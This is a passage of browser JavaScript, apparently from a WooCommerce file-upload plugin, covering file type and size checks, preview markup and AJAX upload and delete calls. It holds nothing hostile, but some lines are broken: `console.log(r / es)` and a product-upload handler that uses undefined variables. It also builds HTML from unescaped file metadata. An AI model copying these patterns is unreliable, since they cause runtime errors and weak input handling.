	var individual_file = file[0].files[0];
	var fileName, fileExtension;
	fileName = individual_file.name;
	fileExtension = fileName.replace(/^.*\./, '');
	var validExtensions = fme_file_ext;
	var validExtensions = validExtensions.split(',');

	var validExtensionsUppercase = [];
	for (var i = 0; i < validExtensions.length; i++) {
		validExtensionsUppercase[i] = validExtensions[i].toUpperCase();
	}

	element = jQuery(element);

	var parent_area = element.closest('.file-drop-area');
	var messager = jQuery(document).find('.fileuploaderrormsg-' + fme_count_val);
	messager.html('Uploading, please wait...');
	messager.show();

	if (jQuery.inArray(fileExtension, validExtensions) == -1 && jQuery.inArray(fileExtension, validExtensionsUppercase) == -1) {
		alert("Invalid file type Please choose only " + validExtensions + ' files');
		jQuery('#' + fme_id_name + fme_count_val).val('');
		jQuery('#fme_previewlink' + fme_count_val).hide();
		jQuery('#fme_deleteimage' + fme_count_val).hide();
		return false;
	} else {
		if (fme_file_sizetype == 'MB') {
			var fme_selected_file_size = individual_file.size;
			var file_size = fme_selected_file_size / 1000000;
		}
		else if (fme_file_sizetype == 'KB') {

			var fme_selected_file_size = individual_file.size;
			var file_size = fme_selected_file_size / 1000;

		} else if (fme_file_sizetype == 'GB') {

			var fme_selected_file_size = individual_file.size;
			var file_size = fme_selected_file_size / 1000000000;

		}
		if (file_size > fme_file_maximum_size) {

			alert('File Size must be Less than' + fme_file_maximum_size + fme_file_sizetype);
			jQuery('#' + fme_id_name + fme_count_val).val('');

		} else {

			if (input.files && input.files[0]) {
				var reader = new FileReader();
				reader.onload = function (e) {
				}
				if (input.files[0].type.indexOf("image") >= 0) {
					jQuery(input).parent().next().attr('href', (window.URL ? URL : webkitURL).createObjectURL(input.files[0]));
					jQuery(input).parent().next().attr('typee', 'image');


				} else {

					jQuery(input).parent().next().attr('href', (window.URL ? URL : webkitURL).createObjectURL(input.files[0]));
					jQuery(input).parent().next().attr('typee', 'file');

				}

				jQuery(input).parent().next().show();
				jQuery(input).parent().next().next().show();

				var fme_customer_notes_status = jQuery('#fme_customer_notes_status' + fme_count_val).val();
				if (fme_customer_notes_status == 'enable') {
					jQuery(input).parent().next().next().next().next().show();
					jQuery('#fme_customer_note_label' + fme_count_val).show();
				}


				var fme_marketing_approval_status = jQuery('#fme_marketing_approval_status' + fme_count_val).val();
				if (fme_marketing_approval_status == 'enable') {
					jQuery('.fme_marketing_approval_parent-' + fme_count_val).show();
				}

				reader.readAsDataURL(input.files[0]);
			}

		}

		if ('fme_cart_file' == fme_id_name || 'fme_checkout_notes_file' == fme_id_name) {
			var fme_cart_file_url = (window.URL ? URL : webkitURL).createObjectURL(input.files[0]);
			var ajaxurl = ewcpm_php_vars.admin_url;
			var fme_customer_notes_status = jQuery('#fme_customer_notes_status' + fme_count_val).val();
			var fme_marketing_approval_status = jQuery('#fme_marketing_approval_status' + fme_count_val).val();
			var file_data = individual_file;
			var form_data = new FormData();

			var p_bar = fme_upload_btn_settings.fme_upload_files_progressbar;
			if ('none' != p_bar) {

				var progressBar = fmeccGetProgressBarLayout(p_bar, rule_id, fme_count_val);

				jQuery('.upload-btn-wrapper-' + rule_id + '-' + fme_count_val).after(progressBar);
				var progressBarContainer = jQuery('.fmecc-progressor-' + rule_id + '-' + fme_count_val);
			}


			form_data.append('file', file_data);
			form_data.append('action', 'fme_upload_file_cart_rules');
			form_data.append('fme_upload_files_count', fme_count_val);
			form_data.append('fme_upload_files_url', fme_cart_file_url);
			form_data.append('fme_upload_files_id_name', fme_id_name);
			form_data.append('fme_customer_notes_status', fme_customer_notes_status);
			form_data.append('fme_marketing_approval_status', fme_marketing_approval_status);
			form_data.append('rule_id', rule_id);
			form_data.append('fme_mix_nonce_field', ewcpm_php_vars.fme_uf_ajax_nonce);

			// croppper enabled or disabled
			var cropper_enabled = fme_upload_btn_settings.fme_upload_files_enable_cropper;

			// if file type is image, then wait for it to be cropped...
			if (input.files[0].type.match(/^image\//) && 1 == cropper_enabled) {

				jQuery(document).unbind('fme-modal-deactivated').on('fme-modal-deactivated', function (e) {

					// cropped image
					var fme_cropped_image = jQuery('#fme-cropped-image-' + rule_id + '-' + fme_count_val).val();

					form_data.append('fme_cropped_image', fme_cropped_image);

					fme_send_ajax_cart_checkout_file_request(ajaxurl, form_data, progressBarContainer, messager, rule_id, fme_count_val);

				});



			} else {
				// else if image type is not an image or cropper is disabled, then continue...
				form_data.append('fme_cropped_image', '');
				fme_send_ajax_cart_checkout_file_request(ajaxurl, form_data, progressBarContainer, messager, rule_id, fme_count_val);
			}

		}
	}
}

function fme_send_ajax_cart_checkout_file_request(ajaxurl, form_data, progressBarContainer, messager, rule_id, fme_count_val) {
	// id of active popup
	var active_popup_id = jQuery('.fme-file-uploader-popup-wrapper-active').attr('id');
	jQuery.ajax({
		url: ajaxurl,
		type: 'POST',
		contentType: false,
		processData: false,
		data: form_data,
		xhr: function () {
			const xhr = new window.XMLHttpRequest();
			xhr.upload.addEventListener('progress', function (event) {
				if (event.lengthComputable) {
					var percent = (event.loaded / event.total) * 100;
					percent = Math.ceil(percent);

					if (progressBarContainer) {
						if (percent >= 100) {
							jQuery('.upload-btn-wrapper-' + rule_id + '-' + fme_count_val).siblings().find('.fmecc-progressor-' + rule_id + '-' + fme_count_val).parent().remove();
							// progressBarContainer.closest(".fmecc-progressbar-container").remove();
						} else {
							progressBarContainer.empty().text(percent + '%').css({ 'width': percent + '%' });
						}
					}

				}
			});
			return xhr;
		},
		success: function (response) {

			// cart
			if (jQuery(".wp-block-woocommerce-cart-line-items-block").length) {
				window.location.reload();
			}

			// checkout
			if (jQuery(".wp-block-woocommerce-checkout-terms-block").length) {
				window.location.reload();
			}


			if (jQuery("[name='update_cart']").length > 0) {
				jQuery("[name='update_cart']").removeAttr('disabled');
				jQuery("[name='update_cart']").trigger("click");
				// show popup after fragment is refreshed
				setTimeout(function () {
					if (jQuery(".fme-file-uploader-popup-wrapper").length > 0) {
						jQuery("#" + active_popup_id).addClass('fme-file-uploader-popup-wrapper-active');
					}

				}, 1500);
			} else {
				jQuery('body').trigger('update_checkout');
				messager.hide();
				jQuery('.fmelisteditem-' + fme_count_val).remove();
				jQuery('#fme_checkout' + fme_count_val).html(response);
				jQuery('#fme_checkout_notes_file' + fme_count_val).val('');
				jQuery('#fme_previewlink' + fme_count_val).show();
			}
			jQuery(document).find('.note_enabled_' + fme_count_val).show();
		}
	});
}


function fme_upload_file_delete_preview_image(fme_selected_item_id, fme_id_name) {
	"use strict";


	// jQuery('#'+fme_id_name+fme_selected_item_id).val('');
	// jQuery('#fme_previewlink'+fme_selected_item_id).hide();
	// jQuery('#fme_deleteimage'+fme_selected_item_id).hide();
	// jQuery('#fme_customer_note_'+fme_selected_item_id).hide();
	// jQuery('#fme_customer_note_label'+fme_selected_item_id).hide();

}

function fme_upload_file_delete_cart_file(fme_upload_files_cart_file_key, fme_upload_files_filename, fme_upload_files_name_position) {
	"use strict";
	var ajaxurl = ewcpm_php_vars.admin_url;
	jQuery.ajax({
		url: ajaxurl,
		type: 'post',
		data: {
			action: 'fme_upload_file_delete_cart_files',
			fme_upload_files_cart_file_key: fme_upload_files_cart_file_key,
			fme_upload_files_filename: fme_upload_files_filename,
			fme_upload_files_name_position: fme_upload_files_name_position

		},
		success: function (data) {

			//cart block
			if (jQuery(".wp-block-woocommerce-cart-line-items-block").length) {
				window.location.reload();
			}

			// checkout block
			if (jQuery(".wp-block-woocommerce-checkout-terms-block").length) {
				window.location.reload();
			}

			let active_popup_id = jQuery('.fme-file-uploader-popup-wrapper-active').attr('id');
			if ('fme_checkout_notes_file' == fme_upload_files_name_position) {
				jQuery('.list_item_' + fme_upload_files_cart_file_key).remove();
				jQuery('.fmelisteditem-' + fme_upload_files_cart_file_key).remove();
			}
			if (jQuery("[name='update_cart']").length > 0) {
				jQuery("[name='update_cart']").removeAttr('disabled');
				jQuery("[name='update_cart']").trigger("click");
				setTimeout(function () {
					if (jQuery(".fme-file-uploader-popup-wrapper").length > 0) {
						jQuery("#" + active_popup_id).addClass('fme-file-uploader-popup-wrapper-active');
					}
				}, 1000);
			} else {
				jQuery('body').trigger('update_checkout');
				jQuery('#fme_checkout_filename' + fme_upload_files_cart_file_key).remove();
				jQuery('#fme_checkout_file_view' + fme_upload_files_cart_file_key).remove();
				jQuery('#fme_checkout_preview' + fme_upload_files_cart_file_key).remove();
				jQuery('#fme_customer_note_' + fme_upload_files_cart_file_key).remove();
				jQuery('.fme_marketing_approval_parent-' + fme_upload_files_cart_file_key).remove();
			}
		}
	});

}


function fme_cart_customer_note(fme_val_count, fme_loc_type, rule_id) {

	"use strict";
	var ajaxurl = ewcpm_php_vars.admin_url;
	var fme_customer_note_val = jQuery("textarea[name='fme_customer_note_" + fme_val_count + "']").val();
	jQuery.ajax({
		url: ajaxurl,
		type: 'post',
		data: {
			action: 'fme_upload_file_add_customer_notes',
			fme_val_count: fme_val_count,
			fme_customer_note_val: fme_customer_note_val,
			fme_loc_type: fme_loc_type,
			rule_id: rule_id,
			index: fme_val_count,
			fme_mix_nonce_field: ewcpm_php_vars.fme_uf_ajax_nonce,
		},
		success: function (data) {
			if (jQuery("[name='update_cart']").length > 0) {
				jQuery("[name='update_cart']").removeAttr('disabled');
				jQuery("[name='update_cart']").trigger("click");
			} else {
				jQuery('body').trigger('update_checkout');
			}
		}
	});
}


function fme_customer_checkout_note(fme_val_count, fme_loc_type, rule_id) {

	"use strict";
	var ajaxurl = ewcpm_php_vars.admin_url;
	var fme_customer_note_val = jQuery("textarea[name='fme_customer_checkout_note_" + fme_val_count + "']").val();
	jQuery.ajax({
		url: ajaxurl,
		type: 'post',
		data: {
			action: 'fme_upload_customer_checkout_notes',
			fme_val_count: fme_val_count,
			fme_customer_note_val: fme_customer_note_val,
			fme_loc_type: fme_loc_type,
			rule_id: rule_id
		},
		success: function (data) {
			jQuery('body').trigger('update_checkout');
		}
	});
}




jQuery(document).ready(function () {

	jQuery('body').on('click', '.checkout-button', function (e) {
		"use strict";
		e.preventDefault();
		var ajaxurl = ewcpm_php_vars.admin_url;
		jQuery.ajax({
			url: ajaxurl,
			type: 'post',
			data: {
				action: 'fme_upload_customer_cart_validation',
			},
			success: function (data) {
				// console.log(data);
				if (jQuery("[name='update_cart']").length > 0) {
					jQuery("[name='update_cart']").removeAttr('disabled');
					jQuery("[name='update_cart']").trigger("click");
				} else {
					jQuery('body').trigger('update_checkout');
				}

				if (data == "") {
					window.location.href = fme_checkout_url;
				}
			}
		});
	});

});
var fme_upload_files_changed = [];
jQuery(function () {
	jQuery(document).on('change', '.fme_upload_file', function () {

		var selectedelement = jQuery(this);
		// if(jQuery.inArray(jQuery(this).index('.fme_upload_file'), fme_upload_files_changed) == -1){
		// 	var price = parseFloat(jQuery(this).parent().parent().prev('ul').find('.fme_upload_files_product_price_page').val());
		// 	var updated_price = parseFloat(jQuery('body').find('.woocommerce-Price-amount').has('bdi').find('bdi')[0].childNodes[1].nodeValue) + price;
		// 	jQuery('body').find('.woocommerce-Price-amount').has('bdi').find('bdi')[0].childNodes[1].nodeValue = updated_price;
		// 	fme_upload_files_changed.push(jQuery(this).index('.fme_upload_file'));
		// }

		var file = selectedelement.prop('files')[0];
		var element = selectedelement;
		var fme_file_ext = selectedelement.attr('data-file-extension'),
			rule_id = selectedelement.attr("data-rule-id"),
			fme_count_val = selectedelement.attr('data-count-file'),
			fme_file_maximum_size = selectedelement.attr('data-filesize-maxval'),
			fme_id_name = selectedelement.attr('data-file-template'),
			fme_file_sizetype = selectedelement.attr('data-filesize-type');
		var fd = new FormData();
		var input = jQuery('#' + fme_id_name + fme_count_val)[0];
		var fileName, fileExtension;
		fileName = file.name;
		fileExtension = fileName.replace(/^.*\./, '');
		var validExtensions = fme_file_ext;
		var validExtensions = validExtensions.split(',');
		var parent_area = element.closest('.file-drop-area');
		jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).html('Uploading, please wait...');
		jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).show();

		var validExtensionsUppercase = [];
		for (var i = 0; i < validExtensions.length; i++) {
			validExtensionsUppercase[i] = validExtensions[i].toUpperCase();
		}

		if (jQuery.inArray(fileExtension, validExtensions) == -1 && jQuery.inArray(fileExtension, validExtensionsUppercase) == -1) {
			jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).html('Invalid file type Please choose only ' + validExtensions + ' files ');
			jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).show();
			jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).delay(5000).fadeOut('slow');
			jQuery('#' + fme_id_name + fme_count_val).val('');
			return false;
		} else {

			if (fme_file_sizetype == 'MB') {
				var fme_selected_file_size = file.size;
				var file_size = fme_selected_file_size / 1000000;
			} else if (fme_file_sizetype == 'KB') {

				var fme_selected_file_size = file.size;
				var file_size = fme_selected_file_size / 1000;

			} else if (fme_file_sizetype == 'GB') {

				var fme_selected_file_size = file.size;
				var file_size = fme_selected_file_size / 1000000000;

			}
			if (file_size > fme_file_maximum_size) {

				jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).html('File Size must be Less than ' + fme_file_maximum_size + fme_file_sizetype);
				jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).show();
				jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).delay(2000).fadeOut('slow');
				jQuery('#' + fme_id_name + fme_count_val).val('');

			} else {

				if (file) {
					// console.log(file);
					var reader = new FileReader();
					reader.onload = function (e) {
						jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).hide();
					};
					var view = jQuery('#Fme_Upload_Files_tText_view').text();
					var name = jQuery('#Fme_Upload_Files_tText_name').text();
					var type = jQuery('#Fme_Upload_Files_tText_type').text();
					// var tObj = window.URL ? URL : webkitURL;
					// var viewurl = tObj.createObjectURL(file);
					// var tObj = window.URL || window.webkitURL;
					// console.log(window.URL ? URL : webkitURL);
					// var viewurl = tObj.createObjectURL(file) ?? '';

					// First try using URL.createObjectURL which is synchronous
					var viewurl = '';
					try {
						var tObj = window.URL || window.webkitURL;
						if (tObj && typeof tObj.createObjectURL === 'function') {
							viewurl = tObj.createObjectURL(file);
						}
					} catch (e) {
						console.log("URL.createObjectURL not available", e);
					}

					// If that didn't work, fall back to FileReader
					if (!viewurl) {
						var reader = new FileReader();
						reader.onload = function (e) {
							viewurl = e.target.result;
							var viewurl_html = "";
							if (file.type.indexOf("image") >= 0) {
								if (jQuery('#fme_display_style_fe').length) {
									viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '" class="fme-visibility-icon-' + rule_id + '-' + fme_count_val + '"><span class="dashicons dashicons-format-image"></span></a>';
								} else {
									viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '" class="fme-visibility-icon-' + rule_id + '-' + fme_count_val + '"><img id="fme-preview-' + rule_id + '-' + fme_count_val + '" src=' + viewurl + ' style="width:30%;"></a>';
								}
							} else if (file.type.indexOf("pdf") >= 0) {
								viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-pdf"></span></a>';
							} else if (file.type.indexOf("video") >= 0) {
								viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-video-alt3"></span></a>';
							} else {
								viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><img src="https://img.icons8.com/small/50/000000/file-preview.png"/></a>';
							}
							var msg = fme_upload_files_get_uploaded_image_item_layout(file, name, type, view, viewurl_html, viewurl, fme_count_val, fme_id_name, rule_id);
							jQuery(document).find('.messages-' + rule_id + '-' + fme_count_val).html(msg);
						};
						reader.readAsDataURL(file);
					} else {
						var viewurl_html = "";
						if (file.type.indexOf("image") >= 0) {
							if (jQuery('#fme_display_style_fe').length) {
								viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '" class="fme-visibility-icon-' + rule_id + '-' + fme_count_val + '"><span class="dashicons dashicons-format-image"></span></a>';
							} else {
								viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '" class="fme-visibility-icon-' + rule_id + '-' + fme_count_val + '"><img id="fme-preview-' + rule_id + '-' + fme_count_val + '" src=' + viewurl + ' style="width:30%;"></a>';
							}
						} else if (file.type.indexOf("pdf") >= 0) {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-pdf"></span></a>';
						} else if (file.type.indexOf("video") >= 0) {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><span class="fmeviewicons dashicons dashicons-video-alt3"></span></a>';
						} else {
							viewurl_html = '<a title="' + view + ' ' + file.type + '" target="_blank" typee="' + file.type + '" href="' + viewurl + '"><img src="https://img.icons8.com/small/50/000000/file-preview.png"/></a>';
						}
						var msg = fme_upload_files_get_uploaded_image_item_layout(file, name, type, view, viewurl_html, viewurl, fme_count_val, fme_id_name, rule_id);
						jQuery(document).find('.messages-' + rule_id + '-' + fme_count_val).html(msg);
					}
					jQuery(document).find('.fme_customer_Note_parent-' + fme_count_val).show();
					jQuery(document).find('.fme_marketing_approval_parent-' + fme_count_val).show();

					var msg = fme_upload_files_get_uploaded_image_item_layout(file, name, type, view, viewurl_html, viewurl, fme_count_val, fme_id_name, rule_id);
					jQuery(document).find('.messages-' + rule_id + '-' + fme_count_val).html(msg);
				} else {

					jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).html('No File Selected');
					jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).show();
					jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).delay(2000).fadeOut('slow');
				}
			}
			jQuery(document).find('.fileuploaderrormsg-' + fme_count_val).delay(2000).fadeOut('slow');
		}


	});
});


function upload_new_file(rule_id, size_type, size_allowed, item_id, order_id, file_extensions, key) {

	var selectedelement = jQuery('.new_upload_input_' + item_id + '_' + rule_id + '_' + key).length > 1 ? jQuery(event.target) : jQuery('.new_upload_input_' + item_id + '_' + rule_id + '_' + key);

	var file = selectedelement.prop('files')[0];

	var fileName, fileExtension;
	fileName = file.name;
	fileExtension = fileName.replace(/^.*\./, '');
	var is_valid = 1;
	var validExtensions = file_extensions.split(',');

	var validExtensionsUppercase = [];
	for (var i = 0; i < validExtensions.length; i++) {
		validExtensionsUppercase[i] = validExtensions[i].toUpperCase();
	}

	if (jQuery.inArray(fileExtension, validExtensions) == -1 && jQuery.inArray(fileExtension, validExtensionsUppercase) == -1) {
		jQuery(".new_upload_input_" + item_id).val('');
		alert('Invalid file type allowed types are ' + file_extensions);
		is_valid = 0;
	}
	var fme_file_sizetype = size_type;
	fme_file_sizetype = fme_file_sizetype.replace("fme_", "");
	// fme_file_sizetype = 'MB';
	if (fme_file_sizetype == 'MB') {
		var fme_selected_file_size = file.size;
		var file_size = fme_selected_file_size / 1000000;
	} else if (fme_file_sizetype == 'KB') {

		var fme_selected_file_size = file.size;
		var file_size = fme_selected_file_size / 1000;

	} else if (fme_file_sizetype == 'GB') {

		var fme_selected_file_size = file.size;
		var file_size = fme_selected_file_size / 1000000000;

	}

	if (file_size > size_allowed) {
		jQuery(".new_upload_input_" + item_id).val('');
		alert('Invalid File Size, Allowed size is ' + size_allowed + fme_file_sizetype);
		is_valid = 0;
	}


	if (is_valid == 1) {
		jQuery("#upload_new_" + item_id + '_' + rule_id + '_' + key).find('button').attr('disabled', true);
		jQuery("#upload_new_" + item_id + '_' + rule_id + '_' + key).find('button').html('Uploading...');
		var ajaxurl = ewcpm_php_vars.admin_url;
		var form_data = new FormData();
		form_data.append('file', file);
		form_data.append('action', 'fme_upload_new_file_cart_rules');
		form_data.append('order_id', order_id);
		form_data.append('item_id', item_id);
		form_data.append('rule_id', rule_id);
		form_data.append('key', key);
		form_data.append('fme_mix_nonce_field', ewcpm_php_vars.fme_uf_ajax_nonce);

		jQuery.ajax({
			url: ajaxurl,
			type: 'POST',
			contentType: false,
			processData: false,
			data: form_data,
			success: function (response) {
				// alert(response);
				jQuery("#upload_new_" + item_id + '_' + rule_id + '_' + key).find('button').attr('disabled', false);
				if (response == 'extension') {
					jQuery(".new_upload_input_" + item_id + '_' + rule_id + '_' + key).val('');
					alert('Invalid file type allowed types are ' + file_extensions);
				} else if (response == 'file_size') {
					jQuery(".new_upload_input_" + item_id + '_' + rule_id + '_' + key).val('');
					alert('Invalid File Size, Allowed size is ' + size_allowed + fme_file_sizetype);
				} else {

					if (response) {
						jQuery('.name_for_file_' + item_id).html(response);
						jQuery('#upload_new_' + item_id + '_' + rule_id + '_' + key).html('<span style="color:green">upload successfully</span>');
						setTimeout(function () {
							jQuery('#upload_new_' + item_id + '_' + rule_id + '_' + key).html('');
							location.reload();
						}, 1500);
					}

				}

			}
		});
	}
}


function upload_new_file_for_product(item_id, rule_id, key) {

	if (item_id && rule_id && key) {
		var btn = jQuery("#upload_new_" + item_id + "_" + rule_id + "_" + key).find('button');
		var selectedelement = jQuery("#file_new_upload_" + item_id + "_" + rule_id + "_" + key);
		var file = selectedelement.prop('files')[0];
		// console.log(selectedelement);
		btn.attr('disabled', true);
		btn.html('Uploading...');
		var ajaxurl = ewcpm_php_vars.admin_url;
		var form_data = new FormData();
		form_data.append('file', file);
		form_data.append('action', 'fme_upload_new_file_cart_rules_product');
		form_data.append('item_id', item_id);
		form_data.append('rule_id', rule_id);
		form_data.append('key', key);
		form_data.append('fme_mix_nonce_field', ewcpm_php_vars.fme_uf_ajax_nonce);

		jQuery.ajax({
			url: ajaxurl,
			type: 'POST',
			contentType: false,
			processData: false,
			data: form_data,
			success: function (response) {
				alert(response);
				btn.attr('disabled', false);
				if (response == 'extension') {
					selectedelement.val('');
					alert('Invalid file type allowed types are ' + file_extensions);
				} else if (response == 'file_size') {
					selectedelement.val('');
					alert('Invalid File Size, Allowed size is ' + size_allowed + fme_file_sizetype);
				} else if ('type_size' == response) {
					alert('Invalid file type or size');
				} else if ('error' == response) {
					alert('some error occured');
				} else {

					if (response) {

						jQuery('#upload_new_' + item_id + "_" + rule_id + "_" + key).html('<span style="color:green">Uploaded successfully</span>');
						setTimeout(function () {
							jQuery('#upload_new_' + item_id + "_" + rule_id + "_" + key).html('');
							location.reload();
						}, 1500);

					}

				}

			}
		});


	} else {

		alert('Some error occured, pleas contact plugin support.');
	}

}


/**
* 	code to add files to cart item
* 
* 	This function is used to add files to cart item, when someone has used 3rd party plugin to enable ajax add to cart on single product page then by default the file is not getting added to cart item
* 	data in some themes, so this code will make sure that the file is added to cart item.
* 
*/

jQuery(document).ready(function () {


	jQuery('body').on('added_to_cart', function (event, fragments, cart_hash, $button) {
		if (jQuery("input[name='fme_upload_files_nonce_field']").length) {
			var product_id = jQuery($button[0]).attr('value');

			var quantity = jQuery($button[0]).data('quantity');

			if ($button.data('processing')) {
				return;
			}
			// $button.data('processing', true);

			let data = new FormData(jQuery(".cart")[0]);
			data.append('action', 'fme_add_files_to_cart_item');


			if (!jQuery("input[name='product_id']").length) {
				data.append('product_id', product_id);
			}

			var ajaxurl = ewcpm_php_vars.admin_url;

			jQuery.ajax({
				url: ajaxurl,
				type: 'POST',
				data: data,
				processData: false,
				contentType: false,
				cache: false,
			}).then(res => {
				console.log(r / es);
				jQuery('body').trigger('wc_fragment_refresh');
			}).catch(err => {
				console.log(err);
			});
		}




	});


});




///////////////////////////////////////////////////////////// ADDED BY SAQIB //////////////////////////////////////////////////////////
/**
 * Function to get layout for uploaded image item based on backend settings
 * @param {Object} file - File object
 * @param {String} name - Label name for the image meta item:name
 * @param {String} type - Label name for the image meta item:type
 * @param {String} view - Label name for the image meta item:view
 * @param {String} viewurl - url for viewing the image item
 * @param {String} fme_count_val count val
 * @param {String} fme_id_name id name
 * 
 * @returns string html for the uploaded image item layout
 */
function fme_upload_files_get_uploaded_image_item_layout(file, name, type, view, viewurl_html, viewurl, fme_count_val, fme_id_name, rule_id) {

	let fme_upload_files_image_item_layout = fme_upload_files_button_display_settings.settings.fme_upload_files_button_uploaded_image_item_layout || 'default';

	var layout = "";

	switch (fme_upload_files_image_item_layout) {

		case 'name-only':
			layout = `
			<ul class='fmelisteditem fmelisteditem-upg fmelisteditem-${fme_count_val} fmelisteditem-name-only'>
				<li>
					<div><strong>${encodeURI(file.name)}</strong></div>
					<div>
						<a href="${viewurl}" target="_blank" class="fme-visibility-icon fme-visibility-icon-${rule_id}-${fme_count_val}"><span class="dashicons dashicons-visibility"></span></a>
						<a class="fme_delete_img" data-rule-id="${rule_id}" data-delete-item-count='${fme_count_val}' data-file-template-name="${fme_id_name}" typee="image" id="fme_deleteimage${fme_count_val}"><span title="Remove" class="dashicons dashicons-remove" style="color:#d10d0d;cursor:pointer;"></span></a>
					</div>
				</li>
			</ul>`;
			break;

		case 'name-and-image':
			layout = `
			<ul class='fmelisteditem fmelisteditem-upg fmelisteditem-${fme_count_val} fmelisteditem-name-and-image'>
				<li>
					<div>
						<span class="fmelisteditem-image">${viewurl_html}</span> 
						<strong>${encodeURI(file.name)}</strong>
					</div>
					<div>
						<a class="fme_delete_img" data-rule-id="${rule_id}" data-delete-item-count='${fme_count_val}' data-file-template-name="${fme_id_name}" typee="image" id="fme_deleteimage${fme_count_val}">
							<span title="Remove" class="dashicons dashicons-remove" style="color:#d10d0d;cursor:pointer;"></span>
						</a>
					</div>
				</li>
			</ul>
			`;
			break;

		case 'icons-only':
			layout = `
			<ul class='fmelisteditem fmelisteditem-upg fmelisteditem-${fme_count_val} fmelisteditem-name-only'>
				<li>
					
					<div>
						<span class="dashicons dashicons-format-image fmelisteditem-icon"></span> 
						<strong>${encodeURI(file.name)}</strong>
					</div>
					<div>
						<a href="${viewurl}" data-rule-id="${rule_id}" target="_blank" class="fme-visibility-icon fme-visibility-icon-${rule_id}-${fme_count_val}"><span class="dashicons dashicons-visibility"></span></a>
						<a class="fme_delete_img" data-rule-id="${rule_id}" data-delete-item-count='${fme_count_val}' data-file-template-name="${fme_id_name}" typee="image" id="fme_deleteimage${fme_count_val}">
							<span title="Remove" class="dashicons dashicons-remove" style="color:#d10d0d;cursor:pointer;"></span>
						</a>
					</div>
				</li>
			</ul>
			`;
			break;

		case 'default':
		default:
			layout = '<ul class="fmelisteditem fmelisteditem-' + fme_count_val + '">'
				+ '<li>' + name + ' <strong>' + encodeURI(file.name) + '</strong><a class="fme_delete_img" data-rule-id="' + rule_id + '" data-delete-item-count= ' + fme_count_val + ' data-file-template-name="' + fme_id_name + '" typee="image" id="fme_deleteimage' + fme_count_val + '"><span title="Remove" class="dashicons dashicons-remove" style="color:#d10d0d;cursor:pointer;float:right;"></span></a></li>'
				+ '<li>' + type + ' <strong>' + file.type + '</strong></li>'
				+ '<li style="display:none;">Size: <strong>' + (file.size / (1024 * 1024)).toFixed(2) + ' MB</strong></li>'
				+ '<li>' + view + ' ' + file.type + ' : ' + viewurl_html + '</li>'
				+ '</ul>';
	}



	return layout;
}


jQuery(document).ready(function () {

	// toggle functionality for popup form
	jQuery(document).on('click', '.fme-file-uploader-popup-toggle-btn', function () {
		let fme_rule_id = jQuery(this).data('rule-id');
		jQuery('#fme-file-upload-popup-' + fme_rule_id).toggleClass('fme-file-uploader-popup-wrapper-active');
	});




	// files uploader count for buttons
	jQuery(document).on('change', '.fme_upload_file, .fme_upload_file_checkout', function () {
		let rule_id = jQuery(this).data('rule-id');

		if (this.files.length > 0) {
			var sel = jQuery('.fme_uploaded_files_' + rule_id);
			var total_files = jQuery('.fme_total_files_' + rule_id).text();

			var current_count = sel.text();
			current_count = current_count < parseInt(total_files) ? parseInt(current_count) + 1 : total_files;

			sel.html(current_count);
		}

	});


	jQuery(document).on('click', '.fme_delete_img', function () {

		let rule_id = jQuery(this).data('rule-id');

		var sel = jQuery('.fme_uploaded_files_' + rule_id);

		var current_count = sel.text();
		current_count = parseInt(current_count) - 1;

		sel.html(current_count);

	});




	// toggle functionality for popup form
	jQuery(document).on('click', '.fme-file-cropper-popup-toggle-btn', function (e) {
		if (jQuery('#fme-file-cropper').hasClass('fme-file-cropper-popup-wrapper-active')) {
			jQuery('#fme-file-cropper').removeClass('fme-file-cropper-popup-wrapper-active').trigger('fme-modal-deactivated');
		} else {
			e.preventDefault();
			jQuery('#fme-file-cropper').addClass('fme-file-cropper-popup-wrapper-active').trigger('fme-modal-activated');
		}
	});



	// remove order item
	jQuery(document).on('click', '.fme_remove_file', function () {

		if (confirm("Are you sure you want to remove?")) {
			let order_id = jQuery(this).data('order-id');
			let item_id = jQuery(this).data('item-id');
			let key_id = jQuery(this).data('key-id');

			var ajaxurl = ewcpm_php_vars.admin_url;

			var data = new FormData();
			data.append('action', 'fme_remove_order_item');
			data.append('order_id', order_id);
			data.append('item_id', item_id);
			data.append('key_id', key_id);

			jQuery(this).html("Removing...").attr("disabled", true);

			// console.log(data);
			jQuery.ajax({
				url: ajaxurl,
				type: 'POST',
				data: data,
				processData: false,
				contentType: false,
				cache: false,
			}).then(res => {
				if (res.trim() == 1) {
					window.location.reload();
				}

				jQuery(this).html("Remove").attr("disabled", false);

			}).catch(err => {
				console.log(err);
				jQuery(this).html("Remove").attr("disabled", false);
			});
		}
	});





	jQuery(document).on("change", ".fme_marketing_approval", function () {

		var fme_val = jQuery(this).data('count-file');
		var page = jQuery(this).data('page');
		var rule_id = jQuery(this).data('rule-id');

		fmeMarketingApproval(fme_val, page, rule_id);
	});

	function fmeMarketingApproval(fme_val_count, fme_loc_type, rule_id) {

		"use strict";
		var ajaxurl = ewcpm_php_vars.admin_url;
